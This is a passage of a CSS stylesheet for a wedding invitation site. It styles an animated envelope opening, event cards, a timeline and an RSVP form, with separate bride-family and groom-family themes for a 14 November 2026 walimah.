.event-card { display: grid; grid-template-columns: auto 1fr; gap: 1.75rem; max-width: 52rem; margin: 0 auto 1.5rem; padding: clamp(1.5rem, 4vw, 2.5rem); border: 1px solid var(--champagne-pale); background: rgba(255,253,248,.78); box-shadow: 0 12px 45px rgba(54,70,78,.07); }
body[data-invite="family"][data-side="bride"] .event-card.family-only { border-color: rgba(83,108,130,.42); background: linear-gradient(135deg, rgba(220,229,235,.9), rgba(255,253,248,.9)); }
body[data-invite="family"][data-side="groom"] .event-card.family-only { border-color: rgba(180,145,86,.5); background: linear-gradient(135deg, rgba(238,225,200,.92), rgba(255,253,248,.92)); }
.event-number { color: var(--champagne); font: 500 2.5rem var(--serif); }
.event-card h3, .venue-card h3 { margin: 0 0 1.15rem; font: 500 clamp(2rem, 5vw, 3rem) var(--serif); }
.event-card dl { margin: 0; }
.event-card dl div { display: grid; grid-template-columns: 7rem 1fr; padding: .55rem 0; border-top: 1px solid rgba(199,170,114,.24); }
.event-card dt { color: var(--muted); font-size: .68rem; letter-spacing: .12em; text-transform: uppercase; }
.event-card dd { margin: 0; font-family: var(--serif); font-size: 1.2rem; }
.venue-card { max-width: 52rem; margin: 2.5rem auto 0; padding: clamp(2rem, 6vw, 3.5rem); text-align: center; background: var(--dusty-blue-pale); }
.venue-card address { color: var(--muted); font-style: normal; }
.button-row { display: flex; flex-wrap: wrap; justify-content: center; gap: .75rem; margin-top: 1.8rem; }
.button { display: inline-flex; justify-content: center; align-items: center; min-height: 3.1rem; padding: .75rem 1.3rem; border: 1px solid var(--dusty-blue-deep); border-radius: 0; font-size: .68rem; font-weight: 600; letter-spacing: .1em; text-decoration: none; text-transform: uppercase; transition: transform .2s ease, background .2s ease, color .2s ease; cursor: pointer; }
.button:hover { transform: translateY(-2px); }
.button.primary { background: var(--dusty-blue-deep); color: white; }
.button.secondary { color: var(--dusty-blue-deep); }

.timeline-section { background: var(--paper); }
.timeline { max-width: 48rem; margin: auto; }
.timeline + .timeline { margin-top: 1.4rem; }
.timeline-item { position: relative; display: grid; grid-template-columns: 8rem 1fr; gap: 2rem; min-height: 8rem; }
.timeline-item::before { content: ""; position: absolute; left: 8.95rem; top: .6rem; bottom: -.25rem; width: 1px; background: var(--champagne-pale); }
.timeline-item::after { content: ""; position: absolute; left: 8.7rem; top: .5rem; width: .5rem; height: .5rem; border-radius: 50%; background: var(--champagne); box-shadow: 0 0 0 5px var(--paper); }
.timeline-item:last-child::before { display: none; }
.timeline-item time { padding-top: .15rem; color: var(--dusty-blue-deep); font-size: .7rem; font-weight: 600; letter-spacing: .06em; text-align: right; }
.timeline-item > div { padding-left: 2rem; }
.timeline-item h3 { margin: 0; font: 500 1.55rem var(--serif); }
.timeline-item p { margin: .25rem 0; color: var(--muted); font-size: .84rem; }

.rsvp-section { background: linear-gradient(140deg, #536c82, #718a9e); }
.rsvp-shell { display: grid; grid-template-columns: .8fr 1.2fr; gap: clamp(2rem, 7vw, 5rem); max-width: 66rem; margin: auto; padding: clamp(1.5rem, 5vw, 4rem); border: 1px solid rgba(255,255,255,.3); }
.section-heading.light { margin: 0; text-align: left; color: white; }
.section-heading.light .eyebrow { color: var(--champagne-pale); }
.section-heading.light > p:not(.eyebrow) { color: rgba(255,255,255,.8); }
form { display: grid; gap: 1.15rem; color: white; }
form > label, fieldset { display: grid; gap: .5rem; margin: 0; border: 0; padding: 0; font-size: .72rem; font-weight: 500; letter-spacing: .05em; }
fieldset { grid-template-columns: 1fr 1fr; }
legend { grid-column: 1 / -1; width: 100%; margin-bottom: .5rem; font-size: .72rem; font-weight: 500; }
input[type="text"], input[type="tel"], select { width: 100%; min-height: 3.2rem; padding: .7rem .85rem; border: 1px solid rgba(255,255,255,.45); border-radius: 0; outline: 0; background: rgba(255,255,255,.1); color: white; }
select option { color: var(--ink); }
input::placeholder { color: rgba(255,255,255,.56); }
input:focus, select:focus { border-color: var(--champagne-pale); box-shadow: 0 0 0 3px rgba(234,223,201,.13); }
form small { color: rgba(255,255,255,.66); font-size: .61rem; font-weight: 400; }
.radio-card { position: relative; display: flex; align-items: center; min-height: 3.6rem; padding: .65rem .75rem; border: 1px solid rgba(255,255,255,.36); cursor: pointer; }
.radio-card:has(input:checked) { border-color: var(--champagne-pale); background: rgba(255,255,255,.12); }
.radio-card input { margin-right: .6rem; accent-color: var(--champagne); }
.consent { grid-template-columns: auto 1fr; align-items: start; font-size: .64rem; font-weight: 400; }
.consent input { margin-top: .28rem; accent-color: var(--champagne); }
.submit-button { width: 100%; border-color: var(--champagne-pale); background: var(--champagne-pale); color: var(--ink); }
.submit-button:disabled { opacity: .55; cursor: wait; }
.form-status { min-height: 1.5rem; margin: 0; font-size: .72rem; }
.honeypot { position: absolute !important; left: -9999px !important; opacity: 0 !important; }

.contact-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 1rem; max-width: 60rem; margin: auto; }
.contact-family { padding: clamp(1.4rem, 4vw, 2.3rem); border: 1px solid var(--champagne-pale); background: rgba(255,253,248,.7); }
.contact-family h3 { margin: 0 0 1rem; font: 500 1.7rem var(--serif); }
.contact-family > a, .contact-placeholder { display: flex; justify-content: space-between; align-items: baseline; gap: 1rem; padding: .7rem 0; border-top: 1px solid rgba(199,170,114,.2); text-decoration: none; }
.contact-family > a:hover span { color: var(--dusty-blue-deep); }
.contact-family small { color: var(--muted); font-size: .66rem; }
.contact-placeholder { opacity: .55; }

footer { display: grid; justify-items: center; padding: 5rem 1.5rem; text-align: center; background: var(--paper); }
footer img { width: 4.2rem; mix-blend-mode: multiply; opacity: .68; }
footer p { margin: 1rem 0 .5rem; color: var(--muted); font-family: var(--serif); font-size: 1.2rem; }
footer strong { font: 500 2.2rem var(--serif); }
footer > span { color: var(--champagne); font-size: .64rem; letter-spacing: .16em; text-transform: uppercase; }

.reveal { opacity: 0; transform: translateY(20px); transition: opacity .8s ease, transform .8s ease; }
.reveal.is-visible { opacity: 1; transform: translateY(0); }

@keyframes pulse-line { 0%,100% { opacity: .35; transform: scaleY(.7); } 50% { opacity: 1; transform: scaleY(1); } }

@media (max-width: 720px) {
  .opening-screen { padding: 1.15rem; }
  .opening-screen::after { inset: .72rem; }
  .opening-frame { inset: 1.05rem; }
  .opening-copy { margin-bottom: 1rem; }
  .opening-flourish { font-size: 1rem; }
  .opening-title { font-size: .68rem; letter-spacing: .29em; }
  .guest-greeting { max-width: 19rem; font-size: 1.02rem; }
  .envelope { width: min(88vw, 380px); }
  .opening-hint { max-width: 19rem; font-size: .72rem; }
  .open-label { gap: .55rem; font-size: .66rem; letter-spacing: .2em; }
  .music-control span:last-child { display: none; }
  .hero { padding-top: 6rem; }
  .parents-grid { grid-template-columns: 1fr; }
  .gold-divider { width: 8rem; height: 2.2rem; grid-template-columns: repeat(3, auto); border: 0; border-top: 1px solid var(--champagne-pale); border-bottom: 1px solid var(--champagne-pale); }
  .date-display { grid-template-columns: 1fr; gap: .35rem; }
  .date-display strong { padding: .25rem 0; border: 0; }
  .event-card { grid-template-columns: 1fr; gap: .5rem; }
  .event-card dl div { grid-template-columns: 1fr; gap: .15rem; }
  .timeline-item { grid-template-columns: 5.5rem 1fr; gap: 1rem; }
  .timeline-item::before { left: 6.18rem; }
  .timeline-item::after { left: 5.93rem; }
  .timeline-item > div { padding-left: 1.35rem; }
  .rsvp-shell { grid-template-columns: 1fr; }
  fieldset { grid-template-columns: 1fr; }
  .contact-grid { grid-template-columns: 1fr; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after { animation-duration: .01ms !important; animation-iteration-count: 1 !important; transition-duration: .01ms !important; }
  .reveal { opacity: 1; transform: none; }
}

/* Bride-family concept preview: Dusty Blue Garden Folio */
body[data-invite="family"][data-side="bride"] {
  --bride-midnight: #253d50;
  --bride-deep: #36566e;
  --bride-dust: #7997ad;
  --bride-powder: #dbe6ec;
  --bride-ivory: #fbf7ed;
  --bride-gold: #c3a367;
  --bride-gold-pale: #e7d8b9;
  background: var(--bride-ivory);
}

body[data-invite="family"][data-side="bride"] .opening-screen {
  --opening-ink: #f8f2e6;
  place-content: center;
  background:
    radial-gradient(circle at 50% 42%, rgba(130,161,182,.34), transparent 31rem),
    radial-gradient(circle at 14% 12%, rgba(220,232,238,.12), transparent 24rem),
    repeating-linear-gradient(90deg, rgba(255,255,255,.018) 0 1px, transparent 1px 7px),
    linear-gradient(145deg, #1f3547 0%, #385a72 52%, #223b50 100%);
}

body[data-invite="family"][data-side="bride"] .opening-screen::before {
  background:
    radial-gradient(ellipse at 0 0, transparent 0 48%, rgba(231,216,185,.11) 49% 49.4%, transparent 50%),
    radial-gradient(ellipse at 100% 100%, transparent 0 48%, rgba(231,216,185,.11) 49% 49.4%, transparent 50%),
    linear-gradient(90deg, transparent 49.8%, rgba(231,216,185,.06) 50%, transparent 50.2%);
}

body[data-invite="family"][data-side="bride"] .opening-screen::after {
  border-color: rgba(231,216,185,.55);
  box-shadow: inset 0 0 0 5px rgba(31,53,71,.72), inset 0 0 0 6px rgba(231,216,185,.18);
}

body[data-invite="family"][data-side="bride"] .opening-frame { border-color: rgba(231,216,185,.2); }
body[data-invite="family"][data-side="bride"] .opening-frame::before,
body[data-invite="family"][data-side="bride"] .opening-frame::after { color: var(--bride-gold-pale); background: #29465b; }
body[data-invite="family"][data-side="bride"] .opening-flourish { color: var(--bride-gold-pale); font-size: 1.45rem; }
body[data-invite="family"][data-side="bride"] .opening-title { color: var(--bride-gold-pale); font-size: .67rem; letter-spacing: .42em; }
body[data-invite="family"][data-side="bride"] .guest-greeting { color: rgba(255,255,255,.84); font-family: var(--serif); font-size: clamp(1.15rem, 3vw, 1.55rem); font-style: italic; }

body[data-invite="family"][data-side="bride"] .envelope-button { gap: 1.25rem; color: var(--bride-gold-pale); }
body[data-invite="family"][data-side="bride"] .envelope-button:focus-visible { outline-color: var(--bride-gold-pale); }

body[data-invite="family"][data-side="bride"] .envelope {
  width: min(74vw, 350px);
  aspect-ratio: .79;
  filter: drop-shadow(0 30px 40px rgba(6,19,28,.42));
  perspective: 1400px;
}

body[data-invite="family"][data-side="bride"] .envelope-button:hover .envelope {
  filter: drop-shadow(0 35px 44px rgba(6,19,28,.48));
}

body[data-invite="family"][data-side="bride"] .envelope-back {
  z-index: 0;
  border: 1px solid rgba(231,216,185,.66);
  border-radius: 48% 48% .35rem .35rem / 24% 24% .35rem .35rem;
  background:
    repeating-linear-gradient(95deg, rgba(76,55,31,.025) 0 1px, transparent 1px 5px),
    var(--bride-ivory);
  box-shadow: inset 0 0 0 6px var(--bride-ivory), inset 0 0 0 7px rgba(195,163,103,.28);
}

body[data-invite="family"][data-side="bride"] .invitation-card {
  inset: 4.2%;
  z-index: 1;
  padding: 4.8rem 1.4rem 2rem;
  border-color: rgba(195,163,103,.55);
  border-radius: 48% 48% .2rem .2rem / 22% 22% .2rem .2rem;
  background:
    radial-gradient(circle at 50% 6%, rgba(195,163,103,.13), transparent 8rem),
    repeating-linear-gradient(96deg, rgba(62,47,29,.02) 0 1px, transparent 1px 5px),
    var(--bride-ivory);
  color: var(--bride-midnight);
  box-shadow: inset 0 0 0 4px var(--bride-ivory), inset 0 0 0 5px rgba(195,163,103,.28), 0 12px 30px rgba(14,32,45,.2);
  transform: none;
  transition: filter .65s ease .35s, transform .9s cubic-bezier(.22,.8,.25,1) .25s;
}

body[data-invite="family"][data-side="bride"] .invitation-card::before { top: 2.1rem; font-size: 1rem; }
body[data-invite="family"][data-side="bride"] .invitation-card::after { bottom: 1.1rem; }
body[data-invite="family"][data-side="bride"] .invitation-card img { width: 5.6rem; margin: .2rem 0 .4rem; }
body[data-invite="family"][data-side="bride"] .invitation-card .card-kicker { color: #7b6743; letter-spacing: .31em; }
body[data-invite="family"][data-side="bride"] .invitation-card .card-names { font: italic 500 clamp(2rem, 7vw, 2.75rem)/1 var(--literary); }
body[data-invite="family"][data-side="bride"] .invitation-card .card-rule { width: 4.3rem; margin: .7rem 0; }
body[data-invite="family"][data-side="bride"] .invitation-card .card-date { color: var(--bride-deep); }

body[data-invite="family"][data-side="bride"] .envelope-pocket,
body[data-invite="family"][data-side="bride"] .envelope-flap {
  top: 0;
  bottom: 0;
  height: auto;
  width: 50.2%;
  border: 1px solid rgba(231,216,185,.34);
  border-radius: 0;
  clip-path: none;
  background:
    radial-gradient(circle at 50% 13%, rgba(219,230,236,.16), transparent 8rem),
    repeating-linear-gradient(90deg, rgba(255,255,255,.022) 0 1px, transparent 1px 6px),
    linear-gradient(145deg, #456b85, #29485f);
  box-shadow: inset 0 0 0 5px rgba(30,54,71,.4), inset 0 0 0 6px rgba(231,216,185,.15);
  filter: none;
  transition: transform 1.05s cubic-bezier(.25,.8,.2,1), opacity .7s ease;
}

body[data-invite="family"][data-side="bride"] .envelope-pocket {
  left: 0;
  right: auto;
  z-index: 3;
  border-radius: 11rem 0 0 .25rem / 8rem 0 0 .25rem;
  transform-origin: left center;
}

body[data-invite="family"][data-side="bride"] .envelope-flap {
  left: auto;
  right: 0;
  z-index: 3;
  border-radius: 0 11rem .25rem 0 / 0 8rem .25rem 0;
  transform-origin: right center;
}

body[data-invite="family"][data-side="bride"] .envelope-pocket::before,
body[data-invite="family"][data-side="bride"] .envelope-flap::before {
  position: absolute;
  top: 34%;
  color: rgba(231,216,185,.72);
  font: 500 clamp(3.4rem, 11vw, 5rem)/1 var(--serif);
}

body[data-invite="family"][data-side="bride"] .envelope-pocket::before { content: "H"; right: 1.25rem; }
body[data-invite="family"][data-side="bride"] .envelope-flap::before { content: "F"; left: 1.25rem; }

body[data-invite="family"][data-side="bride"] .envelope-pocket::after,
body[data-invite="family"][data-side="bride"] .envelope-flap::after {
  content: "";
  position: absolute;
  top: 12%;
  bottom: 8%;
  width: 1px;
  background: linear-gradient(transparent, rgba(231,216,185,.58) 18% 82%, transparent);
}

body[data-invite="family"][data-side="bride"] .envelope-pocket::after { right: 1rem; }
body[data-invite="family"][data-side="bride"] .envelope-flap::after { left: 1rem; }

body[data-invite="family"][data-side="bride"] .lace-trim {
  z-index: 4;
  top: 12%;
  bottom: 9%;
  width: .72rem;
  height: auto;
  background:
    radial-gradient(circle, var(--bride-gold-pale) 0 .12rem, transparent .14rem) 50% 0 / .7rem .7rem repeat-y,
    transparent;
  box-shadow: none;
  opacity: .72;
}

body[data-invite="family"][data-side="bride"] .lace-left { left: 46.3%; transform: none; }
body[data-invite="family"][data-side="bride"] .lace-right { right: 46.3%; transform: none; }
body[data-invite="family"][data-side="bride"] .lace-trim::after { display: none; }

body[data-invite="family"][data-side="bride"] .wax-seal {
  top: 52%;
  width: 4.6rem;
  height: 4.6rem;
  background: radial-gradient(circle at 32% 24%, #efdcae, #c29d5d 60%, #886631);
  box-shadow: inset 0 0 0 3px rgba(255,255,255,.18), inset 0 0 0 7px rgba(78,54,20,.14), 0 12px 22px rgba(8,25,37,.35);
}

body[data-invite="family"][data-side="bride"] .opening-screen.is-opening .envelope-pocket {
  transform: translateX(-105%) rotateY(-13deg);
  opacity: .2;
}

body[data-invite="family"][data-side="bride"] .opening-screen.is-opening .envelope-flap {
  z-index: 3;
  transform: translateX(105%) rotateY(13deg);
  opacity: .2;
}

body[data-invite="family"][data-side="bride"] .opening-screen.is-opening .invitation-card {
  transform: scale(1.035);
  filter: drop-shadow(0 20px 25px rgba(9,27,40,.2));
}

body[data-invite="family"][data-side="bride"] .open-label { color: var(--bride-gold-pale); letter-spacing: .2em; }
body[data-invite="family"][data-side="bride"] .open-label b { font-weight: 500; }
body[data-invite="family"][data-side="bride"] .open-label i { background: linear-gradient(90deg, transparent, var(--bride-gold-pale)); }
body[data-invite="family"][data-side="bride"] .opening-hint { color: rgba(255,255,255,.62); }

body[data-invite="family"][data-side="bride"] .hero {
  min-height: 100svh;
  color: white;
  background:
    radial-gradient(circle at 50% 25%, rgba(130,161,182,.28), transparent 28rem),
    linear-gradient(155deg, #243c4f, #3e6179 58%, #2b475c);
}

body[data-invite="family"][data-side="bride"] .hero::before {
  inset: clamp(1rem, 4vw, 2.4rem);
  border-color: rgba(231,216,185,.58);
  border-radius: 48% 48% 0 0 / 20% 20% 0 0;
  box-shadow: inset 0 0 0 5px rgba(36,60,79,.75), inset 0 0 0 6px rgba(231,216,185,.14);
}

body[data-invite="family"][data-side="bride"] .hero-content { max-width: 46rem; }
body[data-invite="family"][data-side="bride"] .hero-monogram { display: none; }
body[data-invite="family"][data-side="bride"] .bismillah,
body[data-invite="family"][data-side="bride"] .hero .eyebrow { color: var(--bride-gold-pale); }
body[data-invite="family"][data-side="bride"] .hero .eyebrow::after {
  content: "H  ·  F";
  display: grid;
  place-items: center;
  width: 5.2rem;
  height: 5.2rem;
  margin: 1.5rem auto 1rem;
  border: 1px solid rgba(231,216,185,.7);
  border-radius: 50%;
  color: var(--bride-gold-pale);
  font: 500 1.35rem var(--serif);
  letter-spacing: .09em;
  box-shadow: inset 0 0 0 5px rgba(36,60,79,.45), inset 0 0 0 6px rgba(231,216,185,.14);
}
body[data-invite="family"][data-side="bride"] .hero h1 { color: white; font-family: var(--serif); font-size: clamp(3.7rem, 9vw, 6.5rem); font-weight: 400; line-height: .82; letter-spacing: -.045em; text-shadow: 0 10px 30px rgba(8,25,37,.2); }
body[data-invite="family"][data-side="bride"] .hero h1 small { color: var(--bride-gold-pale); font-family: var(--serif); font-size: .4em; }
body[data-invite="family"][data-side="bride"] .invitation-line { color: rgba(255,255,255,.76); }
body[data-invite="family"][data-side="bride"] .invite-badge { border-color: rgba(231,216,185,.7); color: var(--bride-gold-pale); background: rgba(20,42,58,.22); }
body[data-invite="family"][data-side="bride"] .scroll-cue { color: rgba(255,255,255,.66); }
body[data-invite="family"][data-side="bride"] .botanical::before { border-color: rgba(231,216,185,.42); }
body[data-invite="family"][data-side="bride"] .botanical::after { border-color: rgba(219,230,236,.42); }

body[data-invite="family"][data-side="bride"] .verse-section { background: var(--bride-ivory); }
body[data-invite="family"][data-side="bride"] blockquote { color: var(--bride-deep); }
body[data-invite="family"][data-side="bride"] .parents-section { background: linear-gradient(145deg, #d9e6ed, #f4f1e9); }
body[data-invite="family"][data-side="bride"] .parents-grid article { padding: 2rem 1.4rem; border-top: 1px solid rgba(54,86,110,.25); border-bottom: 1px solid rgba(54,86,110,.25); }

body[data-invite="family"][data-side="bride"] .date-section { background: var(--bride-ivory); }
body[data-invite="family"][data-side="bride"] .date-card { border-color: rgba(54,86,110,.34); color: var(--bride-midnight); background: rgba(219,230,236,.38); }
body[data-invite="family"][data-side="bride"] .date-card .eyebrow { color: var(--bride-deep); }
body[data-invite="family"][data-side="bride"] .date-display strong { color: var(--bride-deep); border-color: rgba(54,86,110,.25); }
body[data-invite="family"][data-side="bride"] .countdown div { background: rgba(54,86,110,.08); }

body[data-invite="family"][data-side="bride"] .events-section { background: linear-gradient(180deg, #f8f3e9, #e9eff2); }
body[data-invite="family"][data-side="bride"] .event-card.family-only {
  border-color: rgba(231,216,185,.56);
  color: white;
  background:
    radial-gradient(circle at 100% 0, rgba(130,161,182,.24), transparent 18rem),
    linear-gradient(145deg, var(--bride-deep), var(--bride-midnight));
  box-shadow: 0 22px 55px rgba(31,57,74,.18);
}
body[data-invite="family"][data-side="bride"] .event-card.family-only .event-number,
body[data-invite="family"][data-side="bride"] .event-card.family-only dt { color: var(--bride-gold-pale); }
body[data-invite="family"][data-side="bride"] .event-card.family-only dl div { border-color: rgba(231,216,185,.24); }
body[data-invite="family"][data-side="bride"] .venue-card { background: var(--bride-powder); }

body[data-invite="family"][data-side="bride"] .timeline-section { background: var(--bride-ivory); }
body[data-invite="family"][data-side="bride"] .rsvp-section { background: linear-gradient(145deg, #21394b, #42657d); }
body[data-invite="family"][data-side="bride"] .contact-section { background: linear-gradient(180deg, #eef3f5, #fbf7ed); }
body[data-invite="family"][data-side="bride"] footer { background: var(--bride-midnight); color: white; }
body[data-invite="family"][data-side="bride"] footer img { display: none; }
body[data-invite="family"][data-side="bride"] footer::before { content: "H  ·  F"; color: var(--bride-gold-pale); font: 500 1.3rem var(--serif); letter-spacing: .12em; }
body[data-invite="family"][data-side="bride"] footer p { color: rgba(255,255,255,.7); }

@media (max-width: 720px) {
  body[data-invite="family"][data-side="bride"] .opening-screen { padding: 1rem; }
  body[data-invite="family"][data-side="bride"] .opening-copy { margin-bottom: .75rem; }
  body[data-invite="family"][data-side="bride"] .guest-greeting { max-width: 18rem; font-size: 1.05rem; }
  body[data-invite="family"][data-side="bride"] .envelope { width: min(72vw, 310px); }
  body[data-invite="family"][data-side="bride"] .invitation-card { padding-top: 3.7rem; }
  body[data-invite="family"][data-side="bride"] .invitation-card img { width: 4.5rem; }
  body[data-invite="family"][data-side="bride"] .wax-seal { width: 4rem; height: 4rem; }
  body[data-invite="family"][data-side="bride"] .opening-hint { max-width: 17rem; font-size: .68rem; }
  body[data-invite="family"][data-side="bride"] .hero h1 { font-size: clamp(3.25rem, 15vw, 4.8rem); }
}

/* Groom-family concept preview: Champagne Heirloom Book */
body[data-invite="family"][data-side="groom"] {
  --groom-espresso: #2b241d;
  --groom-cocoa: #514233;
  --groom-bronze: #9c7847;
  --groom-champagne: #d7bd89;
  --groom-champagne-pale: #eee0c3;
  --groom-parchment: #fbf5e8;
  --groom-sage: #77765a;
  background: var(--groom-parchment);
}

body[data-invite="family"][data-side="groom"] .opening-screen {
  --opening-ink: #f7ecd8;
  place-content: center;
  background:
    radial-gradient(circle at 50% 44%, rgba(203,172,115,.2), transparent 27rem),
    radial-gradient(circle at 10% 15%, rgba(255,245,223,.06), transparent 19rem),
    repeating-linear-gradient(0deg, rgba(255,255,255,.015) 0 1px, transparent 1px 6px),
    linear-gradient(145deg, #1d1814, #372b22 52%, #201a15);
}

body[data-invite="family"][data-side="groom"] .opening-screen::before {
  background:
    radial-gradient(circle at 50% 50%, transparent 0 13rem, rgba(215,189,137,.08) 13.1rem 13.2rem, transparent 13.3rem),
    linear-gradient(90deg, transparent 49.9%, rgba(238,224,195,.05) 50%, transparent 50.1%);
}

body[data-invite="family"][data-side="groom"] .opening-screen::after {
  border-color: rgba(215,189,137,.48);
  box-shadow: inset 0 0 0 5px rgba(32,26,21,.72), inset 0 0 0 6px rgba(238,224,195,.12);
}

body[data-invite="family"][data-side="groom"] .opening-frame { border-color: rgba(238,224,195,.16); }
body[data-invite="family"][data-side="groom"] .opening-frame::before,
body[data-invite="family"][data-side="groom"] .opening-frame::after { color: var(--groom-champagne); background: #2a211b; }
body[data-invite="family"][data-side="groom"] .opening-flourish { color: var(--groom-champagne); }
body[data-invite="family"][data-side="groom"] .opening-title { color: var(--groom-champagne-pale); font-size: .66rem; letter-spacing: .38em; }
body[data-invite="family"][data-side="groom"] .guest-greeting { color: rgba(255,245,227,.78); font: italic 500 clamp(1.05rem, 3vw, 1.4rem)/1.3 var(--literary); }

body[data-invite="family"][data-side="groom"] .envelope-button { gap: 1.2rem; color: var(--groom-champagne-pale); }
body[data-invite="family"][data-side="groom"] .envelope-button:focus-visible { outline-color: var(--groom-champagne); }

body[data-invite="family"][data-side="groom"] .envelope {
  width: min(72vw, 340px);
  aspect-ratio: .76;
  filter: drop-shadow(18px 28px 32px rgba(0,0,0,.43));
  perspective: 1500px;
}

body[data-invite="family"][data-side="groom"] .envelope-button:hover .envelope {
  filter: drop-shadow(20px 32px 36px rgba(0,0,0,.5));
}

body[data-invite="family"][data-side="groom"] .envelope-back {
  z-index: 0;
  inset: .5% -2% -.7% 2.8%;
  border: 1px solid #8e744f;
  border-radius: .35rem .6rem .6rem .35rem;
  background:
    repeating-linear-gradient(0deg, #e5d6b8 0 1px, #fbf2df 1px 3px),
    var(--groom-parchment);
  box-shadow: 6px 7px 0 #6c5234, 10px 14px 24px rgba(0,0,0,.28);
}

body[data-invite="family"][data-side="groom"] .invitation-card {
  inset: 3% 2% 3% 7%;
  z-index: 1;
  padding: 3.5rem 1.2rem 2.2rem;
  border: 1px solid rgba(156,120,71,.55);
  border-radius: .12rem .45rem .45rem .12rem;
  background:
    radial-gradient(circle at 50% 12%, rgba(215,189,137,.18), transparent 9rem),
    repeating-linear-gradient(96deg, rgba(62,47,29,.018) 0 1px, transparent 1px 5px),
    var(--groom-parchment);
  color: var(--groom-espresso);
  box-shadow: inset 0 0 0 5px var(--groom-parchment), inset 0 0 0 6px rgba(156,120,71,.28);
  transform: none;
  transition: transform 1s cubic-bezier(.22,.8,.25,1) .25s, filter .7s ease .3s;
}

body[data-invite="family"][data-side="groom"] .invitation-card::before { top: 1rem; color: var(--groom-bronze); }
body[data-invite="family"][data-side="groom"] .invitation-card::after { bottom: 1rem; color: var(--groom-bronze); }
body[data-invite="family"][data-side="groom"] .invitation-card img { width: 5rem; margin: .5rem 0 .2rem; }
body[data-invite="family"][data-side="groom"] .invitation-card .card-kicker { color: var(--groom-bronze); letter-spacing: .3em; }
body[data-invite="family"][data-side="groom"] .invitation-card .card-names { font: italic 500 clamp(2rem, 7vw, 2.7rem)/1 var(--literary); }
body[data-invite="family"][data-side="groom"] .invitation-card .card-rule { width: 4rem; margin: .65rem 0; }
body[data-invite="family"][data-side="groom"] .invitation-card .card-date { color: var(--groom-cocoa); }

body[data-invite="family"][data-side="groom"] .envelope-pocket {
  inset: 0;
  z-index: 3;
  width: auto;
  height: auto;
  border: 1px solid rgba(238,224,195,.56);
  border-radius: .45rem .75rem .75rem .45rem;
  clip-path: none;
  background:
    radial-gradient(circle at 32% 18%, rgba(255,240,204,.13), transparent 9rem),
    repeating-radial-gradient(circle at 30% 20%, rgba(255,255,255,.02) 0 1px, transparent 1px 4px),
    linear-gradient(145deg, #b38d55, #765631 64%, #4c3522);
  box-shadow: inset 0 0 0 6px rgba(73,49,28,.42), inset 0 0 0 7px rgba(238,224,195,.34), inset 0 0 0 17px rgba(105,73,38,.23);
  transform-origin: left center;
  transition: transform 1.15s cubic-bezier(.32,.76,.18,1), opacity .8s ease;
}

body[data-invite="family"][data-side="groom"] .envelope-pocket::before {
  content: "H  &  F";
  position: absolute;
  inset: 19% 13% auto;
  display: grid;
  place-items: center;
  height: 40%;
  border-top: 1px solid rgba(238,224,195,.56);
  border-bottom: 1px solid rgba(238,224,195,.56);
  color: var(--groom-champagne-pale);
  font: 500 clamp(2.7rem, 10vw, 4rem)/1 var(--serif);
  letter-spacing: .08em;
  text-shadow: 0 2px 1px rgba(74,48,24,.42);
}

body[data-invite="family"][data-side="groom"] .envelope-pocket::after {
  content: "WALIMATUL URUS  ·  14 NOVEMBER 2026";
  position: absolute;
  left: 50%;
  bottom: 10%;
  color: rgba(250,237,211,.74);
  font: 600 .48rem var(--sans);
  letter-spacing: .22em;
  white-space: nowrap;
  transform: translateX(-50%);
}

body[data-invite="family"][data-side="groom"] .envelope-flap {
  inset: 0 auto 0 0;
  z-index: 4;
  width: 10.5%;
  height: auto;
  border: 0;
  border-right: 1px solid rgba(238,224,195,.35);
  border-radius: .45rem 0 0 .45rem;
  clip-path: none;
  background:
    repeating-linear-gradient(90deg, rgba(255,255,255,.04) 0 1px, transparent 1px 4px),
    linear-gradient(90deg, #422d1d, #7d5a35 55%, #4f3622);
  box-shadow: inset -5px 0 8px rgba(34,20,10,.28), 4px 0 6px rgba(38,22,10,.2);
  filter: none;
  transform-origin: left center;
  transition: transform 1.15s cubic-bezier(.32,.76,.18,1), opacity .8s ease;
}

body[data-invite="family"][data-side="groom"] .envelope-flap::before {
  content: "14  ·  11  ·  2026";
  position: absolute;
  inset: 10% 0;
  display: grid;
  place-items: center;
  color: rgba(238,224,195,.72);
  font: 600 .48rem var(--sans);
  letter-spacing: .18em;
  writing-mode: vertical-rl;
}

body[data-invite="family"][data-side="groom"] .lace-trim {
  z-index: 4;
  left: 15%;
  right: auto;
  width: 70%;
  height: 1px;
  background: linear-gradient(90deg, transparent, rgba(238,224,195,.76) 16% 84%, transparent);
  box-shadow: 0 4px 0 rgba(238,224,195,.14);
  opacity: .78;
  transform: none;
}

body[data-invite="family"][data-side="groom"] .lace-left { top: 15%; }
body[data-invite="family"][data-side="groom"] .lace-right { top: auto; bottom: 15%; }
body[data-invite="family"][data-side="groom"] .lace-trim::after { display: none; }

body[data-invite="family"][data-side="groom"] .wax-seal {
  top: 62%;
  width: 4.5rem;
  height: 5.3rem;
  border-radius: 48% 52% 46% 54% / 53% 48% 52% 47%;
  background: radial-gradient(circle at 32% 24%, #f1dda9, #c19a58 58%, #79562b);
  box-shadow: inset 0 0 0 3px rgba(255,255,255,.18), inset 0 0 0 7px rgba(77,50,20,.16), 0 13px 22px rgba(30,17,8,.38);
}

body[data-invite="family"][data-side="groom"] .opening-screen.is-opening .envelope-pocket {
  transform: perspective(1500px) rotateY(-152deg);
  opacity: .32;
}

body[data-invite="family"][data-side="groom"] .opening-screen.is-opening .envelope-flap {
  z-index: 4;
  transform: perspective(1500px) rotateY(-152deg);
  opacity: .25;
}

body[data-invite="family"][data-side="groom"] .opening-screen.is-opening .invitation-card {
  transform: translateX(2.5%) scale(1.02);
  filter: drop-shadow(0 18px 22px rgba(20,12,6,.2));
}

body[data-invite="family"][data-side="groom"] .open-label { color: var(--groom-champagne-pale); letter-spacing: .2em; }
body[data-invite="family"][data-side="groom"] .open-label b { font-weight: 500; }
body[data-invite="family"][data-side="groom"] .open-label i { background: linear-gradient(90deg, transparent, var(--groom-champagne)); }
body[data-invite="family"][data-side="groom"] .opening-hint { color: rgba(255,241,218,.57); }

body[data-invite="family"][data-side="groom"] .hero {
  min-height: 100svh;
  background:
    radial-gradient(circle at 50% 28%, rgba(215,189,137,.24), transparent 24rem),
    repeating-linear-gradient(96deg, rgba(76,55,31,.018) 0 1px, transparent 1px 6px),
    var(--groom-parchment);
}

body[data-invite="family"][data-side="groom"] .hero::before {
